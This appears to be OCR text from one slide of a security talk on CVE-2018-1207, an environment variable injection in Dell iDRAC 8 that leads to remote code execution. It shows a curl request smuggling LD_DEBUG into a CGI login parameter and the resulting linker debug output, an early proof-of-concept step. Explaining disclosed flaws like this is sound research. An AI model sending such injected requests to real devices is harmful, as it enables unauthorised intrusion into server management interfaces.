 HTTPS
Environment Variable Injection leads to RCE
IDRAC 8
CVE-2018-1207
$ curl 'https://x.x.x.x/cgi-bin/login?LD_DEBUG=files'
HTTP/1.1 503 Service Unavailable
Keep-Alive: timeout=60, max=199
[...]
24986: file=/usr/lib/libfipsint.so.0.0.0 [0]; needed
by /usr/local/cgi-bin/login [0]
24986: file=/usr/lib/libfipsint.so.0.0.0 [0];
generating link map
24986: dynamic: 0x295689e8 base: 0x29558000 size:
0x00010b24
24986: entry: 0x29558680 phdr: 0x29558034 phnum:
4
45